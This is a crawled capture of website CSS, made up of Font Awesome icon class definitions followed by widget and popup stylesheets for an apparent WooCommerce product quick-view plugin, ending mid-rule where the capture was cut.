  .icon-headphones:before {
    content: "\f025";
  }
  .icon-volume-off:before {
    content: "\f026";
  }
  .icon-volume-down:before {
    content: "\f027";
  }
  .icon-volume-up:before {
    content: "\f028";
  }
  .icon-qrcode:before {
    content: "\f029";
  }
  .icon-barcode:before {
    content: "\f02a";
  }
  .icon-tag:before {
    content: "\f02b";
  }
  .icon-tags:before {
    content: "\f02c";
  }
  .icon-book:before {
    content: "\f02d";
  }
  .icon-bookmark:before {
    content: "\f02e";
  }
  .icon-print:before {
    content: "\f02f";
  }
  .icon-camera:before {
    content: "\f030";
  }
  .icon-font:before {
    content: "\f031";
  }
  .icon-bold:before {
    content: "\f032";
  }
  .icon-italic:before {
    content: "\f033";
  }
  .icon-text-height:before {
    content: "\f034";
  }
  .icon-text-width:before {
    content: "\f035";
  }
  .icon-align-left:before {
    content: "\f036";
  }
  .icon-align-center:before {
    content: "\f037";
  }
  .icon-align-right:before {
    content: "\f038";
  }
  .icon-align-justify:before {
    content: "\f039";
  }
  .icon-list:before {
    content: "\f03a";
  }
  .icon-indent-left:before {
    content: "\f03b";
  }
  .icon-indent-right:before {
    content: "\f03c";
  }
  .icon-facetime-video:before {
    content: "\f03d";
  }
  .icon-picture:before {
    content: "\f03e";
  }
  .icon-pencil:before {
    content: "\f040";
  }
  .icon-map-marker:before {
    content: "\f041";
  }
  .icon-adjust:before {
    content: "\f042";
  }
  .icon-tint:before {
    content: "\f043";
  }
  .icon-edit:before {
    content: "\f044";
  }
  .icon-share:before {
    content: "\f045";
  }
  .icon-check:before {
    content: "\f046";
  }
  .icon-move:before {
    content: "\f047";
  }
  .icon-step-backward:before {
    content: "\f048";
  }
  .icon-fast-backward:before {
    content: "\f049";
  }
  .icon-backward:before {
    content: "\f04a";
  }
  .icon-play:before {
    content: "\f04b";
  }
  .icon-pause:before {
    content: "\f04c";
  }
  .icon-stop:before {
    content: "\f04d";
  }
  .icon-forward:before {
    content: "\f04e";
  }
  .icon-fast-forward:before {
    content: "\f050";
  }
  .icon-step-forward:before {
    content: "\f051";
  }
  .icon-eject:before {
    content: "\f052";
  }
  .icon-chevron-left:before {
    content: "\f053";
  }
  .icon-chevron-right:before {
    content: "\f054";
  }
  .icon-plus-sign:before {
    content: "\f055";
  }
  .icon-minus-sign:before {
    content: "\f056";
  }
  .icon-remove-sign:before {
    content: "\f057";
  }
  .icon-ok-sign:before {
    content: "\f058";
  }
  .icon-question-sign:before {
    content: "\f059";
  }
  .icon-info-sign:before {
    content: "\f05a";
  }
  .icon-screenshot:before {
    content: "\f05b";
  }
  .icon-remove-circle:before {
    content: "\f05c";
  }
  .icon-ok-circle:before {
    content: "\f05d";
  }
  .icon-ban-circle:before {
    content: "\f05e";
  }
  .icon-arrow-left:before {
    content: "\f060";
  }
  .icon-arrow-right:before {
    content: "\f061";
  }
  .icon-arrow-up:before {
    content: "\f062";
  }
  .icon-arrow-down:before {
    content: "\f063";
  }
  .icon-share-alt:before,
  .icon-mail-forward:before {
    content: "\f064";
  }
  .icon-resize-full:before {
    content: "\f065";
  }
  .icon-resize-small:before {
    content: "\f066";
  }
  .icon-plus:before {
    content: "\f067";
  }
  .icon-minus:before {
    content: "\f068";
  }
  .icon-asterisk:before {
    content: "\f069";
  }
  .icon-exclamation-sign:before {
    content: "\f06a";
  }
  .icon-gift:before {
    content: "\f06b";
  }
  .icon-leaf:before {
    content: "\f06c";
  }
  .icon-fire:before {
    content: "\f06d";
  }
  .icon-eye-open:before {
    content: "\f06e";
  }
  .icon-eye-close:before {
    content: "\f070";
  }
  .icon-warning-sign:before {
    content: "\f071";
  }
  .icon-plane:before {
    content: "\f072";
  }
  .icon-calendar:before {
    content: "\f073";
  }
  .icon-random:before {
    content: "\f074";
  }
  .icon-comment:before {
    content: "\f075";
  }
  .icon-magnet:before {
    content: "\f076";
  }
  .icon-chevron-up:before {
    content: "\f077";
  }
  .icon-chevron-down:before {
    content: "\f078";
  }
  .icon-retweet:before {
    content: "\f079";
  }
  .icon-shopping-cart:before {
    content: "\f07a";
  }
  .icon-folder-close:before {
    content: "\f07b";
  }
  .icon-folder-open:before {
    content: "\f07c";
  }
  .icon-resize-vertical:before {
    content: "\f07d";
  }
  .icon-resize-horizontal:before {
    content: "\f07e";
  }
  .icon-bar-chart:before {
    content: "\f080";
  }
  .icon-twitter-sign:before {
    content: "\f081";
  }
  .icon-facebook-sign:before {
    content: "\f082";
  }
  .icon-camera-retro:before {
    content: "\f083";
  }
  .icon-key:before {
    content: "\f084";
  }
  .icon-cogs:before {
    content: "\f085";
  }
  .icon-comments:before {
    content: "\f086";
  }
  .icon-thumbs-up:before {
    content: "\f087";
  }
  .icon-thumbs-down:before {
    content: "\f088";
  }
  .icon-star-half:before {
    content: "\f089";
  }
  .icon-heart-empty:before {
    content: "\f08a";
  }
  .icon-signout:before {
    content: "\f08b";
  }
  .icon-linkedin-sign:before {
    content: "\f08c";
  }
  .icon-pushpin:before {
    content: "\f08d";
  }
  .icon-external-link:before {
    content: "\f08e";
  }
  .icon-signin:before {
    content: "\f090";
  }
  .icon-trophy:before {
    content: "\f091";
  }
  .icon-github-sign:before {
    content: "\f092";
  }
  .icon-upload-alt:before {
    content: "\f093";
  }
  .icon-lemon:before {
    content: "\f094";
  }
  .icon-phone:before {
    content: "\f095";
  }
  .icon-check-empty:before {
    content: "\f096";
  }
  .icon-bookmark-empty:before {
    content: "\f097";
  }
  .icon-phone-sign:before {
    content: "\f098";
  }
  .icon-twitter:before {
    content: "\f099";
  }
  .icon-facebook:before {
    content: "\f09a";
  }
  .icon-github:before {
    content: "\f09b";
  }
  .icon-unlock:before {
    content: "\f09c";
  }
  .icon-credit-card:before {
    content: "\f09d";
  }
  .icon-rss:before {
    content: "\f09e";
  }
  .icon-hdd:before {
    content: "\f0a0";
  }
  .icon-bullhorn:before {
    content: "\f0a1";
  }
  .icon-bell:before {
    content: "\f0a2";
  }
  .icon-certificate:before {
    content: "\f0a3";
  }
  .icon-hand-right:before {
    content: "\f0a4";
  }
  .icon-hand-left:before {
    content: "\f0a5";
  }
  .icon-hand-up:before {
    content: "\f0a6";
  }
  .icon-hand-down:before {
    content: "\f0a7";
  }
  .icon-circle-arrow-left:before {
    content: "\f0a8";
  }
  .icon-circle-arrow-right:before {
    content: "\f0a9";
  }
  .icon-circle-arrow-up:before {
    content: "\f0aa";
  }
  .icon-circle-arrow-down:before {
    content: "\f0ab";
  }
  .icon-globe:before {
    content: "\f0ac";
  }
  .icon-wrench:before {
    content: "\f0ad";
  }
  .icon-tasks:before {
    content: "\f0ae";
  }
  .icon-filter:before {
    content: "\f0b0";
  }
  .icon-briefcase:before {
    content: "\f0b1";
  }
  .icon-fullscreen:before {
    content: "\f0b2";
  }
  .icon-group:before {
    content: "\f0c0";
  }
  .icon-link:before {
    content: "\f0c1";
  }
  .icon-cloud:before {
    content: "\f0c2";
  }
  .icon-beaker:before {
    content: "\f0c3";
  }
  .icon-cut:before {
    content: "\f0c4";
  }
  .icon-copy:before {
    content: "\f0c5";
  }
  .icon-paper-clip:before {
    content: "\f0c6";
  }
  .icon-save:before {
    content: "\f0c7";
  }
  .icon-sign-blank:before {
    content: "\f0c8";
  }
  .icon-reorder:before {
    content: "\f0c9";
  }
  .icon-list-ul:before {
    content: "\f0ca";
  }
  .icon-list-ol:before {
    content: "\f0cb";
  }
  .icon-strikethrough:before {
    content: "\f0cc";
  }
  .icon-underline:before {
    content: "\f0cd";
  }
  .icon-table:before {
    content: "\f0ce";
  }
  .icon-magic:before {
    content: "\f0d0";
  }
  .icon-truck:before {
    content: "\f0d1";
  }
  .icon-pinterest:before {
    content: "\f0d2";
  }
  .icon-pinterest-sign:before {
    content: "\f0d3";
  }
  .icon-google-plus-sign:before {
    content: "\f0d4";
  }
  .icon-google-plus:before {
    content: "\f0d5";
  }
  .icon-money:before {
    content: "\f0d6";
  }
  .icon-caret-down:before {
    content: "\f0d7";
  }
  .icon-caret-up:before {
    content: "\f0d8";
  }
  .icon-caret-left:before {
    content: "\f0d9";
  }
  .icon-caret-right:before {
    content: "\f0da";
  }
  .icon-columns:before {
    content: "\f0db";
  }
  .icon-sort:before {
    content: "\f0dc";
  }
  .icon-sort-down:before {
    content: "\f0dd";
  }
  .icon-sort-up:before {
    content: "\f0de";
  }
  .icon-envelope-alt:before {
    content: "\f0e0";
  }
  .icon-linkedin:before {
    content: "\f0e1";
  }
  .icon-undo:before,
  .icon-rotate-left:before {
    content: "\f0e2";
  }
  .icon-legal:before {
    content: "\f0e3";
  }
  .icon-dashboard:before {
    content: "\f0e4";
  }
  .icon-comment-alt:before {
    content: "\f0e5";
  }
  .icon-comments-alt:before {
    content: "\f0e6";
  }
  .icon-bolt:before {
    content: "\f0e7";
  }
  .icon-sitemap:before {
    content: "\f0e8";
  }
  .icon-umbrella:before {
    content: "\f0e9";
  }
  .icon-paste:before {
    content: "\f0ea";
  }
  .icon-lightbulb:before {
    content: "\f0eb";
  }
  .icon-exchange:before {
    content: "\f0ec";
  }
  .icon-cloud-download:before {
    content: "\f0ed";
  }
  .icon-cloud-upload:before {
    content: "\f0ee";
  }
  .icon-user-md:before {
    content: "\f0f0";
  }
  .icon-stethoscope:before {
    content: "\f0f1";
  }
  .icon-suitcase:before {
    content: "\f0f2";
  }
  .icon-bell-alt:before {
    content: "\f0f3";
  }
  .icon-coffee:before {
    content: "\f0f4";
  }
  .icon-food:before {
    content: "\f0f5";
  }
  .icon-file-alt:before {
    content: "\f0f6";
  }
  .icon-building:before {
    content: "\f0f7";
  }
  .icon-hospital:before {
    content: "\f0f8";
  }
  .icon-ambulance:before {
    content: "\f0f9";
  }
  .icon-medkit:before {
    content: "\f0fa";
  }
  .icon-fighter-jet:before {
    content: "\f0fb";
  }
  .icon-beer:before {
    content: "\f0fc";
  }
  .icon-h-sign:before {
    content: "\f0fd";
  }
  .icon-plus-sign-alt:before {
    content: "\f0fe";
  }
  .icon-double-angle-left:before {
    content: "\f100";
  }
  .icon-double-angle-right:before {
    content: "\f101";
  }
  .icon-double-angle-up:before {
    content: "\f102";
  }
  .icon-double-angle-down:before {
    content: "\f103";
  }
  .icon-angle-left:before {
    content: "\f104";
  }
  .icon-angle-right:before {
    content: "\f105";
  }
  .icon-angle-up:before {
    content: "\f106";
  }
  .icon-angle-down:before {
    content: "\f107";
  }
  .icon-desktop:before {
    content: "\f108";
  }
  .icon-laptop:before {
    content: "\f109";
  }
  .icon-tablet:before {
    content: "\f10a";
  }
  .icon-mobile-phone:before {
    content: "\f10b";
  }
  .icon-circle-blank:before {
    content: "\f10c";
  }
  .icon-quote-left:before {
    content: "\f10d";
  }
  .icon-quote-right:before {
    content: "\f10e";
  }
  .icon-spinner:before {
    content: "\f110";
  }
  .icon-circle:before {
    content: "\f111";
  }
  .icon-reply:before,
  .icon-mail-reply:before {
    content: "\f112";
  }
  .icon-folder-close-alt:before {
    content: "\f114";
  }
  .icon-folder-open-alt:before {
    content: "\f115";
  }
  .icon-expand-alt:before {
    content: "\f116";
  }
  .icon-collapse-alt:before {
    content: "\f117";
  }
  .icon-smile:before {
    content: "\f118";
  }
  .icon-frown:before {
    content: "\f119";
  }
  .icon-meh:before {
    content: "\f11a";
  }
  .icon-gamepad:before {
    content: "\f11b";
  }
  .icon-keyboard:before {
    content: "\f11c";
  }
  .icon-flag-alt:before {
    content: "\f11d";
  }
  .icon-flag-checkered:before {
    content: "\f11e";
  }
  .icon-terminal:before {
    content: "\f120";
  }
  .icon-code:before {
    content: "\f121";
  }
  .icon-reply-all:before {
    content: "\f122";
  }
  .icon-mail-reply-all:before {
    content: "\f122";
  }
  .icon-star-half-full:before,
  .icon-star-half-empty:before {
    content: "\f123";
  }
  .icon-location-arrow:before {
    content: "\f124";
  }
  .icon-crop:before {
    content: "\f125";
  }
  .icon-code-fork:before {
    content: "\f126";
  }
  .icon-unlink:before {
    content: "\f127";
  }
  .icon-question:before {
    content: "\f128";
  }
  .icon-info:before {
    content: "\f129";
  }
  .icon-exclamation:before {
    content: "\f12a";
  }
  .icon-superscript:before {
    content: "\f12b";
  }
  .icon-subscript:before {
    content: "\f12c";
  }
  .icon-eraser:before {
    content: "\f12d";
  }
  .icon-puzzle-piece:before {
    content: "\f12e";
  }
  .icon-microphone:before {
    content: "\f130";
  }
  .icon-microphone-off:before {
    content: "\f131";
  }
  .icon-shield:before {
    content: "\f132";
  }
  .icon-calendar-empty:before {
    content: "\f133";
  }
  .icon-fire-extinguisher:before {
    content: "\f134";
  }
  .icon-rocket:before {
    content: "\f135";
  }
  .icon-maxcdn:before {
    content: "\f136";
  }
  .icon-chevron-sign-left:before {
    content: "\f137";
  }
  .icon-chevron-sign-right:before {
    content: "\f138";
  }
  .icon-chevron-sign-up:before {
    content: "\f139";
  }
  .icon-chevron-sign-down:before {
    content: "\f13a";
  }
  .icon-html5:before {
    content: "\f13b";
  }
  .icon-css3:before {
    content: "\f13c";
  }
  .icon-anchor:before {
    content: "\f13d";
  }
  .icon-unlock-alt:before {
    content: "\f13e";
  }
  .icon-bullseye:before {
    content: "\f140";
  }
  .icon-ellipsis-horizontal:before {
    content: "\f141";
  }
  .icon-ellipsis-vertical:before {
    content: "\f142";
  }
  .icon-rss-sign:before {
    content: "\f143";
  }
  .icon-play-sign:before {
    content: "\f144";
  }
  .icon-ticket:before {
    content: "\f145";
  }
  .icon-minus-sign-alt:before {
    content: "\f146";
  }
  .icon-check-minus:before {
    content: "\f147";
  }
  .icon-level-up:before {
    content: "\f148";
  }
  .icon-level-down:before {
    content: "\f149";
  }
  .icon-check-sign:before {
    content: "\f14a";
  }
  .icon-edit-sign:before {
    content: "\f14b";
  }
  .icon-external-link-sign:before {
    content: "\f14c";
  }
  .icon-share-sign:before {
    content: "\f14d";
  }

--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0//assets/css/widget.css?rnd=58279
body_size: -205
content:
.wcqvfepb-icon-element{
    margin-bottom: 2.617924em;
    background-color: #93003c;
    webkit-box-shadow: 0 1px 0 #7c1337;
    box-shadow: 0 1px 0 #7c1337;
    margin-left: 0;
    border-radius: 2px;
    color: #fff;
    clear: both;
    border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
    padding: 1em 2em 1em 0.5em;
    position: relative;
    list-style: none outside;
    margin: 0px 100px;
}
.wcqvfepb-icon-element:hover{
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/popup.css?rnd=58279
body_size: 3564
content:
  html.mst-quick-view-is-open,
  html.mst-quick-view-is-open body {
      overflow: hidden;
  }
  /*show when click button magnifier*/
  .pswp.pswp--visible {
    z-index: 999999999;
  }

  #mst-wcqvfepb-popup-modal {
      position: fixed;
      visibility: hidden;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 999999999;
      opacity: 0;
      text-align: center;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      transition: all 0.3s;
  }

  #mst-wcqvfepb-popup-modal:before {
      content: '';
      display: inline-block;
      vertical-align: middle;
      height: 100%;
      width: 0;
  }

  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-overlay {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background: rgba( 0, 0, 0, 0.8);
  }
  /*******NEXT - PREVIOUS BUTTON*********/
  a.wcqvfepb-action-button{
    color: white;
    display: table;
    position: fixed;
    top: 50%;
    transform: translate(0,-50%);
    font-size: 30px;
    cursor: pointer;
    z-index: 9999999999;
    border-radius: 50%;
  }

  a.wcqvfepb-action-button:focus{
    outline: none;
  }

  a.wcqvfepb-action-button:hover {
    opacity: 0.6;
  }

  .wcqvfepb-arrow {
    user-select: none;
    opacity: .8;
    z-index: 6;

    top: 50%;
    transform: translateY(-50%);
  }

  .wcqvfepb-arrow.wcqvfepb-reverse {
    transform: translateY(-50%) rotate(180deg);
  }

  .wcqvfepb-right{
    right: 3%;
  }

  .wcqvfepb-left{
    left: 3%;
  }

  #mst-wcqvfepb-popup-content.wcqvfepb-action-next-previous{
    opacity: 0.5;
    pointer-events:none;
  }

  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-container {
      display: inline-block;
      vertical-align: middle;
      visibility: hidden;
      -webkit-backface-visibility: hidden;
      -moz-backface-visibility: hidden;
      backface-visibility: hidden;
      text-align: left;
      height: 600px;
      width: 1000px;
  }

  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-main-wrapper {
      background: #fff;
      height: 100%;
  }

  #mst-wcqvfepb-popup-modal.open,
  #mst-wcqvfepb-popup-modal.open .mst-wcqvfepb-popup-container {
      visibility: visible;
      opacity: 1;
  }
  /* Preloader */
  .wcqvfepb-preloader {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
  }
  #wcqvfepb-preloader-outside.wcqvfepb-disible,
  #wcqvfepb-preloader-inside.wcqvfepb-disible{
    display: none;
  }
  #wcqvfepb-preloader-outside.wcqvfepb-visible,
  #wcqvfepb-preloader-inside.wcqvfepb-visible{
    display: block;
  }
  .wcqvfepb-top-panel{
    position: absolute;
      top:  -15px;
      left: 0;
      right: 0;
  }

  .mst-wcqvfepb-popup-close{
    display: table;
    right: -10px;
      bottom: -30px;
    position: absolute;
    color: white;
    cursor: pointer;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 999999999 !important;
    background-image: url('../images/close_popup.png');
  }
  .mst-wcqvfepb-popup-close:focus {
    outline: none;
  }
  .mst-wcqvfepb-popup-close:hover {
    cursor: pointer;
  }

  #mst-wcqvfepb-popup-modal #mst-wcqvfepb-popup-content {
      height: 100%;
      overflow-y: scroll;
      padding: 25px 15px 0;
  }
  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-main-wrapper:after,
  #mst-wcqvfepb-popup-modal .mst-wcqvfepb-popup-main-wrapper:before {
      content: '';
      display: table;
      clear: both;
  }
  #mst-wcqvfepb-popup-modal.open .mst-wcqvfepb-popup-main-wrapper {
      opacity: 1;
      position: relative;
      z-index: 9999;
  }

  #mst-wcqvfepb-popup-content div.images {
      opacity: 1 !important;
  }
  #mst-wcqvfepb-popup-content .woocommerce-product-gallery__image.flex-active-slide img {
      width: 100%;
  }

  .mst-wcqvfepb-pages *,
  .mst-wcqvfepb-pages *:before,
  .mst-wcqvfepb-pages *:after{
    -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .mst-wcqvfepb-pages div.images,
  .mst-wcqvfepb-pages div.images,
  .mst-wcqvfepb-pages .wpb_wrapper div.images,
  .mst-wcqvfepb-pages div.images,
  .mst-wcqvfepb-pages .rtwpvg-images,
  .mst-wcqvfepb-pages .images-thumbnails{
    float: none !important;
    width: 100% !important;
    max-width: 100% !important;
  }
  .mst-wcqvfepb-pages .images,
  .mst-wcqvfepb-pages .images,
  .mst-wcqvfepb-pages .rtwpvg-images{
    float: none !important;
    width: 100% !important;
  }

  .mst-wcqvfepb-product-related ul.products li.product img,
  .mst-wcqvfepb-product-upsell ul.products li.product img{
    width: 100% !important;
  }

  .mst-wcqvfepb-product-related-columns-1 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-1 ul.products li.product{
    width: 100% !important;
  }
  .mst-wcqvfepb-product-related-columns-2 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-2 ul.products li.product{
    width: 48% !important;
    margin-right: 4%;
  }
  .mst-wcqvfepb-product-related-columns-3 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-3 ul.products li.product{
    width: 30% !important;
    margin-right: 5%;
  }

  .mst-wcqvfepb-product-related-columns-4 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-4 ul.products li.product{
    width: 24% !important;
    margin-right: 1.33%;
  }
  .mst-wcqvfepb-product-related-columns-5 ul.products li.product,
  .mst-wcqvfepb-product-upsell-columns-5 ul.products li.product{
    width: 19% !important;
    margin-right: 1.25%;
  }
  .mst-wcqvfepb-product-related-columns-2 ul.products li.product:nth-child(2n),
  .mst-wcqvfepb-product-upsell-columns-2 ul.products li.product:nth-child(2n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-related-columns-3 ul.products li.product:nth-child(3n),
  .mst-wcqvfepb-product-upsell-columns-3 ul.products li.product:nth-child(3n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-related-columns-4 ul.products li.product:nth-child(4n),
  .mst-wcqvfepb-product-upsell-columns-4 ul.products li.product:nth-child(4n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-related-columns-5 ul.products li.product:nth-child(5n),
  .mst-wcqvfepb-product-upsell-columns-5 ul.products li.product:nth-child(5n){
    margin-right: 0px !important;
  }
  .mst-wcqvfepb-product-icon-button {
    background-color: white;
    border-radius: 3.6rem;
    cursor: pointer;
    display: inline-block;
    font-size: 2.0rem;
    height: 3.6rem;
    line-height: 3.6rem;
    margin: 0 5px;
    position: relative;
    text-align: center;
    -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
        user-select: none;
    width: 3.6rem;
    text-decoration: none;
  }
  .mst-wcqvfepb-product-icon-button span {
    border-radius: 0;
    display: block;
    height: 0;
    left: 50%;
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -o-transition: all 0.3s;
        transition: all 0.3s;
    width: 0;
  }
  .mst-wcqvfepb-product-icon-button:hover span {
    width: 3.6rem;
    height: 3.6rem;
    border-radius: 3.6rem;
    margin: -1.8rem;
  }
  .twitter span {
    background-color: #4099ff;
  }
  .facebook span {
    background-color: #3B5998;
  }
  .google-plus span {
    background-color: #db5a3c;
  }
  .mst-wcqvfepb-product-icon-button i {
    background: none;
    color: white;
    height: 3.6rem;
    left: 0;
    line-height: 3.6rem;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -o-transition: all 0.3s;
        transition: all 0.3s;
    width: 3.6rem;
    z-index: 10;
  }
  .mst-wcqvfepb-product-icon-button .icon-twitter {
    color: #4099ff;
  }
  .mst-wcqvfepb-product-icon-button .icon-facebook {
    color: #3B5998;
  }
  .mst-wcqvfepb-product-icon-button .icon-google-plus {
    color: #db5a3c;
  }
  .mst-wcqvfepb-product-icon-button .icon-linkedin {
    color: #db5a3c;
  }
  .mst-wcqvfepb-product-icon-button:hover .icon-twitter,
  .mst-wcqvfepb-product-icon-button:hover .icon-facebook,
  .mst-wcqvfepb-product-icon-button:hover .icon-google-plus {
    color: white;
  }
  .mst-wcqvfepb-product-icon-button:hover .icon-linkedin{
    color: white;
  }

  a.mst-wcqvfepb-button {
    text-align: center;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    padding: 0px;
    display: inline-block !important;
    position: relative;
    text-decoration: none !important;
    z-index:9999
  }
  a.mst-wcqvfepb-button.outside{
    margin: 10px 0px;
  }
  a.mst-wcqvfepb-button:focus{
    outline: none !important;
    border-bottom: none !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
  }
  a.mst-wcqvfepb-button.outside,
  a.mst-wcqvfepb-button.inside_not_image,
  a.mst-wcqvfepb-button.shortcode,
  a.mst-wcqvfepb-button.mst-icon-shortcode{
    background-color: var(--tooltip-background) !important;
    border-color: var(--tooltip-background) !important;
    color: var(--tooltip-color) !important;
    font-size: var(--tooltip-size) !important;
    line-height: var(--tooltip-height) !important;
    
  }
  a.mst-wcqvfepb-button.outside,
  a.mst-wcqvfepb-button.inside_not_image{
    width: var(--tooltip-width) !important;
  }
  a.mst-wcqvfepb-button.mst-icon-shortcode{
    background-image: var(--tooltip-image) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 55%;
    margin: 0 5px;
    width: 110px;
    height: 40px;
  }
  a.mst-wcqvfepb-button.shortcode{
    padding: 0 15px;
  }
  a.mst-wcqvfepb-button.shortcode,
  a.mst-wcqvfepb-button.mst-icon-shortcode{
    margin: 5px;
  }
  a.mst-wcqvfepb-button.outside:hover,
  a.mst-wcqvfepb-button.inside_not_image:hover,
  a.mst-wcqvfepb-button.shortcode:hover,
  a.mst-wcqvfepb-button.mst-icon-shortcode:hover{
    background-color: var(--tooltip-background-hover) !important;
    border-color: var(--tooltip-background-hover) !important;
    color: var(--tooltip-color-hover) !important;
  }
  a.mst-wcqvfepb-button.inside,
  a.mst-wcqvfepb-button.inside_not_image{
      top: var(--tooltip-top);
      left: var(--tooltip-left);
      position: absolute;
  }
  .mst-wcqvfepb-icon-shortcode-label{
    visibility: collapse;
  }
  a.mst-wcqvfepb-button.inside{
    width: 100%;
  }
  
  .product.has-post-thumbnail:hover a.mst-wcqvfepb-button.inside.mst-wcqvfepb-hover,
  .product.has-post-thumbnail:hover a.mst-wcqvfepb-button.inside_not_image.mst-wcqvfepb-hover{
    opacity: 1;
    -webkit-transform:translateX(-20%);
    -moz-transform:translateY(-20%);
    -ms-transform:translateY(-20%);
    transform:translateY(-20%);
    -webkit-transition:all 0.5s;
    -moz-transition:all 0.5s;
    transition:all 0.5s;
  }
  a.mst-wcqvfepb-button.mst-wcqvfepb-hover{
    opacity: 0;
  }
  a.mst-wcqvfepb-button.inside span.mst-wcqvfepb-value-button:before{
    display: none;
  }
  
  span.mst-wcqvfepb-value-button:before,
  span.mst-wcqvfepb-value-button-1:before,
  span.mst-wcqvfepb-value-button-2:before,
  span.mst-wcqvfepb-value-button-3:before,
  span.mst-wcqvfepb-value-button-4:before,
  span.mst-wcqvfepb-value-button-5:before{
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    padding-right: 5px;
  }
  span.mst-wcqvfepb-value-button:before{
    content: "\f06e";
  }
  span.mst-wcqvfepb-value-button-1:before{
    content: "\f070";
  }
  span.mst-wcqvfepb-value-button-2:before{
    content: "\f002";
  }
  span.mst-wcqvfepb-value-button-3:before{
    content: "\f010";
  }
  span.mst-wcqvfepb-value-button-4:before{
    content: "\f00e";
  }
  span.mst-wcqvfepb-value-button-5:before{
    content: "\f06e";
  }

  img.mst_wcqvfepb_image_label {
    width: 30px !important;
    height: 30px !important;
    max-width: 30px !important;
    max-height: 30px !important;
    display: block;
    margin: auto;
    position: absolute;
    top: 20%;
    left: 47%;
  
  }
  img.mst_wcqvfepb_image_label:hover {
    opacity: 0.6;
  }

  .mst-wcqvfepb-move-top{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(0px, -3256px);
  }
  .mst-wcqvfepb-move-bottom{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(0px, 3256px);
  }
  .mst-wcqvfepb-move-left{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(1024px, 0px);
  }
  .mst-wcqvfepb-move-right{
    animation: animation-effect 500ms ease;
    animation-fill-mode: forwards;
    transform: translate(-1024px, 0px);
  }
  
  @keyframes animation-effect{
    100% {transform: translate(0,0px);}
  }
  .mst-wcqvfepb-newspaper{
    -webkit-animation: mst-wcqvfepb-modal-newspaper-animation 0.5s linear infinite;
    animation: mst-wcqvfepb-modal-newspaper-animation 0.5s linear infinite;
  }
  .mst-wcqvfepb-expand-horiz{
    -webkit-animation: mst-wcqvfepb-modal-expand-horiz-animation 0.5s linear infinite;
      animation: mst-wcqvfepb-modal-expand-horiz-animation 0.5s linear infinite;
  }
  .mst-wcqvfepb-expand-vert{
    -webkit-animation: mst-wcqvfepb-modal-expand-vert-animation 0.5s linear infinite;
      animation: mst-wcqvfepb-modal-expand-vert-animation 0.5s linear infinite;
  }

  @keyframes mst-wcqvfepb-modal-expand-vert-animation {
    from {
      -webkit-transform:rotateX(90deg);
      -moz-transform:rotateX(90deg);
      -ms-transform:rotateX(90deg);
      transform: rotateX(90deg);
    }
    to {
      -webkit-transform:rotateX(0deg);
      -moz-transform:rotateX(0deg);
      -ms-transform:rotateX(0deg);
      transform: rotateX(0deg);
    }
  }
  @keyframes mst-wcqvfepb-modal-newspaper-animation {
    from {
      opacity: 0;
      -webkit-transform:rotate(-900deg) scale(0, 0);
      -moz-transform:rotate(-900deg) scale(0, 0);
      -ms-transform:rotate(-900deg) scale(0, 0);
      transform: rotate(-900deg) scale(0, 0);
    }
    to {
      opacity: 1;
      transform: rotate(0deg) scale(1, 1);
      -webkit-transform:rotate(0deg) scale(1, 1);
      -moz-transform:rotate(0deg) scale(1, 1);
      -ms-transform:rotate(0deg) scale(1, 1);
    }
  }
  @keyframes mst-wcqvfepb-modal-expand-horiz-animation {
    from {
      -webkit-transform:rotateY(90deg);
      -moz-transform:rotateY(90deg);
      -ms-transform:rotateY(90deg);
      transform: rotateY(90deg);
    }
    to {
      -webkit-transform:rotateY(0deg);
      -moz-transform:rotateY(0deg);
      -ms-transform:rotateY(0deg);
      transform: rotateY(0deg);
    }
  }

  .wcqvfepb-loading-inside{
    width: 20px !important;
    height: 20px !important;
  }
  [class*="mst-wcqvfepb-button-loading-"] {
    display: inline-block;
    width: 70px;
    height: 70px;
    color: #ffffff !important;
    vertical-align: middle;
    pointer-events: none;
  }
  
  .mst-wcqvfepb-button-loading-1 {
    border: 0 solid transparent;
    border-radius: 50%;
    position: relative;
  }
  .mst-wcqvfepb-button-loading-1:before,
  .mst-wcqvfepb-button-loading-1:after {
    content: "";
    border: 0.2em solid currentcolor;
    border-radius: 50%;
    width: inherit;
    height: inherit;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: mst-wcqvfepb-button-loading-1 1s linear infinite;
            animation: mst-wcqvfepb-button-loading-1 1s linear infinite;
    opacity: 0;
  }
